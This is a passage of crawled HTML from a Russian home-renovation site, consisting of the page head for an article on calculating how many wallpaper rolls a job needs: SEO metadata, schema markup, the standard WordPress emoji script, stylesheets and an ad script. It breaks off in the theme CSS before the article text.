

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html
body_size: 27838
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 проверенных способов посчитать, сколько рулонов обоев понадобится для работы</title>
	<meta name="description" content="При проведении ремонтных работ важно правильно подсчитать количество рулонов обоев. Расчёты помогут сэкономить на покупке отделочного материала. О выполнении поставленной задачи будет рассказано в сегодняшней статье." />
	<link rel="canonical" href="https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 проверенных способов посчитать, сколько рулонов обоев понадобится для работы" />
	<meta property="og:description" content="При проведении ремонтных работ важно правильно подсчитать количество рулонов обоев. Расчёты помогут сэкономить на покупке отделочного материала. О выполнении поставленной задачи будет рассказано в сегодняшней статье." />
	<meta property="og:url" content="https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2020-02-29T07:00:36+00:00" />
	<meta property="article:modified_time" content="2020-02-26T12:51:07+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2020/02/Kak-raschitat-kol-vo-oboev.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="406" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2020/02/Kak-raschitat-kol-vo-oboev.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2020/02/Kak-raschitat-kol-vo-oboev.jpg","width":600,"height":406},{"@type":"WebPage","@id":"https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html#webpage","url":"https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html","name":"5 \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u043f\u043e\u0441\u0447\u0438\u0442\u0430\u0442\u044c, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0443\u043b\u043e\u043d\u043e\u0432 \u043e\u0431\u043e\u0435\u0432 \u043f\u043e\u043d\u0430\u0434\u043e\u0431\u0438\u0442\u0441\u044f \u0434\u043b\u044f \u0440\u0430\u0431\u043e\u0442\u044b","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html#primaryimage"},"datePublished":"2020-02-29T07:00:36+00:00","dateModified":"2020-02-26T12:51:07+00:00","author":{"@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6"},"description":"\u041f\u0440\u0438 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0438 \u0440\u0435\u043c\u043e\u043d\u0442\u043d\u044b\u0445 \u0440\u0430\u0431\u043e\u0442 \u0432\u0430\u0436\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0441\u0447\u0438\u0442\u0430\u0442\u044c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0443\u043b\u043e\u043d\u043e\u0432 \u043e\u0431\u043e\u0435\u0432. \u0420\u0430\u0441\u0447\u0451\u0442\u044b \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u043d\u0430 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u043e\u0442\u0434\u0435\u043b\u043e\u0447\u043d\u043e\u0433\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430. \u041e \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0437\u0430\u0434\u0430\u0447\u0438 \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u043d\u043e \u0432 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0439 \u0441\u0442\u0430\u0442\u044c\u0435.","breadcrumb":{"@id":"https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html","url":"https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html","name":"5 \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u043f\u043e\u0441\u0447\u0438\u0442\u0430\u0442\u044c, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0443\u043b\u043e\u043d\u043e\u0432 \u043e\u0431\u043e\u0435\u0432 \u043f\u043e\u043d\u0430\u0434\u043e\u0431\u0438\u0442\u0441\u044f \u0434\u043b\u044f \u0440\u0430\u0431\u043e\u0442\u044b"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;5 проверенных способов посчитать, сколько рулонов обоев понадобится для работы&raquo;" href="https://folksland.net/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/43901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=43901' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2F5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2F5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2020/02/Kak-raschitat-kol-vo-oboev.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content 